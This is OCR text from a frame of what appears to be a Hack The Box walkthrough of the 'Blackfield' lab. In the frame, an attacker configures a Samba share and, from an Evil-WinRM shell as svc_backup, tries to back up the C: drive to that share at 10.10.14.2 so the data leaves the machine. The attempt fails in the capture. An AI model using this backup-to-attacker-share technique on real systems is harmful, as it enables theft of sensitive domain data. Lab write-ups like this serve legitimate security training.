 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:43
root@gibson
File Edit View Search Terminal Help
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python3.8/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.8/threading.py", line 1388, in _shutdown
lock.acquire()
KeyboardInterrupt:
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo vi /etc/sm
smartd.conf smartmontools/ smi.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo vi /etc/samba/smb.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ systemctl restart smbd
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.2\SendMeYoData.
Do you want to start the backup operation?
[Y] Yes [N] No y
A backup cannot be done to a remote shared folder which is not hosted on a volume formatted with NTFS/ReFS.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use
[0] 0:sudo 1:BloodHound- 2:ruby2.7* "parrot" 16:43 01-Oct-20